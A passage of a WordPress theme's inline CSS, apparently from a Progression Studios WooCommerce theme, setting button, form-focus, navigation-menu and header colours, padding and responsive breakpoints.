	.wp-block-button a.wp-block-button__link,
	.wpcf7 select, .post-password-form input, #respond textarea, #respond input, .wpcf7-form input, .wpcf7-form textarea {
		border-radius:0px;
	}
	#helpmeeout-login-form:before {
		border-bottom: 8px solid #ff1d00;
	}
	.wp-block-button.is-style-outline a.wp-block-button__link {
		border-color: #ff1d00;
		color: #ff1d00;
	}
	.wp-block-button.is-style-outline a.wp-block-button__link:hover {
		background: #ff1d00;
	}
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		color:#ffffff;
		background:#ff1d00;
	}
	.progression-page-nav a:hover span {
		color:#ffffff;
	}
	.flex-direction-nav a:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button {
		color:#ffffff;
		background:#ff1d00;
	}
	.progression-blog-content a.more-link {
		color:#ffffff;
		background:#ff1d00;
		border-radius:3px;
	}
	.progression-sticky-scrolled header#masthead-pro #progression-checkout-basket a.cart-button-header-cart, #progression-checkout-basket a.cart-button-header-cart, .progression-studios-shop-overlay-buttons a.added_to_cart, .infinite-nav-pro a, .wp-block-button a.wp-block-button__link, .woocommerce form input.button, .woocommerce form input.woocommerce-Button, button.wpneo_donate_button, .sidebar ul.progression-studios-social-widget li a, footer#site-footer .tagcloud a, .tagcloud a, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button {
		color:#ffffff;
		background:#ff1d00;
		border-radius:3px;
		letter-spacing:0em;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text,
	#boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button {
		letter-spacing:0em;
	}
	body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a { border-radius:0px; }
	body .mc4wp-form input[type='submit'] {
		color:#ffffff;
		background:#ff1d00;
		border-color:#ff1d00;
	}
	body .mc4wp-form input[type='submit']:hover {
		color:#ffffff;
		background:#c0210d;
		border-color:#c0210d;
	}
	
	
	#respond select:focus,
	body #content-pro .width-container-pro .woocommerce textarea:focus, body #content-pro .width-container-pro .woocommerce .shop_table input#coupon_code:focus[type=text], body #content-pro .width-container-pro .woocommerce input:focus[type=text], body #content-pro .width-container-pro .woocommerce input:focus[type=password], body #content-pro .width-container-pro .woocommerce input:focus[type=url], body #content-pro .width-container-pro .woocommerce input:focus[type=tel],body #content-pro .width-container-pro .woocommerce input:focus[type=number], 	body #content-pro .width-container-pro .woocommerce input:focus[type=color], body #content-pro .width-container-pro .woocommerce input:focus[type=email],
	#progression-studios-woocommerce-single-top table.variations td.value select:focus,
	.woocommerce-page form.woocommerce-ordering select:focus,
	#panel-search-progression .search-form input.search-field:focus, body .woocommerce-shop-single table.variations td.value select:focus,  form#mc-embedded-subscribe-form  .mc-field-group input:focus, .wpcf7-form select:focus, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus,
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#ff1d00;
		outline:none;
	}
	#progression-studios-woocommerce-single-top .quantity input:focus, .mc4wp-form input:focus, .widget select:focus {
		border-color:#ff1d00;
		outline:none;
	}
	.rtl blockquote, blockquote, blockquote.alignleft, blockquote.alignright {
		border-color:#ff1d00;
	}
	body .woocommerce .woocommerce-MyAccount-content {
		border-left-color:#ff1d00;
	}
	body #progression-studios-woocommerce-single-top span.onsale:before, #boxed-layout-pro ul.products li.product span.onsale:before,
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#ff1d00;
	}
	.progression-blog-content a.more-link:hover,
	.progression-studios-shop-overlay-buttons a.added_to_cart:hover, .infinite-nav-pro a:hover, .wp-block-button a.wp-block-button__link:hover, .woocommerce form input.button:hover, .woocommerce form input.woocommerce-Button:hover, .progression-sticky-scrolled header#masthead-pro #progression-checkout-basket a.cart-button-header-cart:hover, body #progression-checkout-basket a.cart-button-header-cart:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover, #boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .progression-studios-blog-cat-overlay a, .progression-studios-blog-cat-overlay a:hover, .sidebar ul.progression-studios-social-widget li a:hover, .tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .post-password-form input[type=submit]:hover, #respond input.submit:hover, .wpcf7-form input.wpcf7-submit:hover {
		color:#ffffff;
		background:#c0210d;
	}
	.sidebar .star-rating, .sidebar .star-rating:before, .comment-form-rating .stars a, .comment-form-rating .stars a:before, .commentlist .star-rating, .commentlist .star-rating:before, #progression-studios-woocommerce-single-top .star-rating, #progression-studios-woocommerce-single-top .star-rating:before, #content-pro ul.products .star-rating, #content-pro ul.products .star-rating:before {
		color:#ff1d00;
	}

	.highlight-pro:before {
		background:#c0210d;
	}
	/* END BUTTON STYLES */
	/* START Sticky Nav Styles */
	body.single-post .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, .progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro { background-color:#ffffff; }
	body .progression-sticky-scrolled #logo-pro img {
		
		
		
	}
	
		
	
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0.06em; }
	#progression-inline-icons .progression-studios-social-icons a {
		color:#9da6c2;
		padding-top:35px;
		padding-bottom:35px;
		font-size:19px;
	}
	.mobile-menu-icon-pro {
		min-width:22px;
		color:#9da6c2;
		padding-top:35px;
		padding-bottom:33px;
		font-size:22px;
	}
	.mobile-menu-icon-pro:hover {
		color:#9da6c2;
	}
	.active-mobile-icon-pro .mobile-menu-icon-pro {
		color:#ff1d00;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:16px;
	}
	#progression-shopping-cart-count span.progression-cart-count {
		top:37px;
	}
	#progression-shopping-cart-count a.progression-count-icon-nav .shopping-cart-header-icon {
		color:#9da6c2;
		padding-top:33px;
		padding-bottom:33px;
		height:26px;
		line-height:26px;
		font-size:26px;
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav .shopping-cart-header-icon, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-toggle.activated-class a .shopping-cart-header-icon,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav .shopping-cart-header-icon, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-toggle.activated-class a .shopping-cart-header-icon {
		color:#9da6c2;
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav .shopping-cart-header-icon:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-toggle.activated-class a .shopping-cart-header-icon:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav .shopping-cart-header-icon:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-toggle.activated-class a .shopping-cart-header-icon:hover, .activated-class #progression-shopping-cart-count a.progression-count-icon-nav .shopping-cart-header-icon, #progression-shopping-cart-count a.progression-count-icon-nav:hover .shopping-cart-header-icon {
		color:#ff1d00;
	}
	#progression-studios-header-search-icon .progression-icon-search {
		color:#9da6c2;
		padding-top:34px;
		padding-bottom:34px;
		height:24px;
		line-height:24px;
		font-size:24px;
	}
	nav#site-navigation {
	}
	.sf-menu a {
		color:#9da6c2;
		padding-top:38px;
		padding-bottom:38px;
		font-size:16px;
		
	}
	.sf-menu li li a {
		margin-top:auto;
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon .progression-icon-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon .progression-icon-search,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:#9da6c2;
	}
	
		.sf-menu a:before {
			background:#ffffff;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
			opacity:1;
			background:#ffffff;
		}
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before,
	
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before {
			background:#ffffff;
		}
			
	
		.sf-menu a {
			border-left-color:#eceff3;
		}
		.sf-menu li:last-child a {
			border-right-color:#eceff3;
		}
			
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover .progression-icon-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro .progression-icon-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container:hover a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover .progression-icon-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro .progression-icon-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container:hover a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	#progression-studios-header-login-container:hover a.progresion-studios-login-icon, #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon,
	#progression-studios-header-search-icon:hover .progression-icon-search, #progression-studios-header-search-icon.active-search-icon-pro .progression-icon-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#ff1d00;
	}
	ul#progression-studios-panel-login, #progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		background:#ff3b22;
	}
	#sinew-progression-header-top .sf-menu ul {border-top:3px solid #00da97; }
	
	#main-nav-mobile { background:#ff3b22; }
	ul.mobile-menu-pro li a { color:#ffffff; }
	ul.mobile-menu-pro li a {
		letter-spacing:0em;
	}
	ul#progression-studios-panel-login li a, .sf-menu li li a { 
		letter-spacing:0em;
		font-size:14px;
	}
	ul#progression-studios-panel-login, #panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:14px;
	}
	ul#progression-studios-panel-login a,
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#ffffff;
	}
	.sf-menu li li .progression-studios-menu-title:before { background:#ffffff; }
	.progression-sticky-scrolled ul#progression-studios-panel-login li a:hover, .progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	ul.mobile-menu-pro li a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading,
	body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
	ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading,
	ody #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
	body header ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a,
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#ffffff;
	}
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#00da97; 
		color:#ffffff;
	}
	ul.mobile-menu-pro .sf-mega .sf-mega-section li a, ul.mobile-menu-pro .sf-mega .sf-mega-section, ul.mobile-menu-pro.collapsed li a,
	ul#progression-studios-panel-login li a, #progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:rgba(7,7,20, 0.1);
	}
	#progression-inline-icons .progression-studios-social-icons a {
		padding-left:33px;
		padding-right:33px;
	}
	#progression-inline-icons .progression-studios-social-icons {
		padding-right:33px;
	}
	.sf-menu a {
		padding-left:40px;
		padding-right:40px;
	}
	.sf-arrows .sf-with-ul {
		padding-right:55px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:49px;
	}
	.rtl .sf-arrows .sf-with-ul {
		padding-right:40px;
		padding-left:55px;
	}
	.rtl  .sf-arrows ul .sf-with-ul {
		padding-left:40px;
		padding-right:0px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:40px;
	}
	.rtl  .sf-arrows ul .sf-with-ul:after { 
		right:auto;
		left:8px;
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.sf-menu a {
			padding-left:36px;
			padding-right:36px;
		}
		.sf-menu li.highlight-button { 
			margin-right:28px;
			margin-left:28px;
		}
		.sf-menu li.highlight-button a {
			padding-right:28px;
			padding-left:28px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:53px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:47px;
		}
		.rtl  .sf-arrows .sf-with-ul:after { 
			right:auto;
			left:47px;
		}
		.rtl .sf-arrows .sf-with-ul {
			padding-left:40px;
			padding-left:53px;
		}
		.rtl .sf-arrows .sf-with-ul:after { 
			right:auto;
			left:47px;
		}
		#progression-inline-icons .progression-studios-social-icons a {
			padding-left:28px;
			padding-right:28px;
		}
		#progression-inline-icons .progression-studios-social-icons {
			padding-right:28px;
		}
	}
	
		
	
		
	
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#sinew-progression-header-top {
		font-size:12px;
		display:none;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#sinew-progression-header-top .sf-menu a {
		font-size:12px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:14px;
		padding-bottom:14px;
	}
	#sinew-progression-header-top .sf-menu a {
		padding-top:15px;
		padding-bottom:15px;
	}
	#sinew-progression-header-top a, #sinew-progression-header-top .sf-menu a, #sinew-progression-header-top {
		color:rgba(255,255,255,  0.75);
	}
	#sinew-progression-header-top a:hover, #sinew-progression-header-top .sf-menu a:hover, #sinew-progression-header-top .sf-menu li.sfHover a {
		color:#ffffff;
	}
	#sinew-progression-header-top .sf-menu ul {
		background:#ffffff;
	}
	#sinew-progression-header-top .sf-menu ul li a { 
		border-color:rgba(0,0,0, 0.08);
	}
	.progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #sinew-progression-header-top .sf-menu li.sfHover li a, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li a, #sinew-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #sinew-progression-header-top 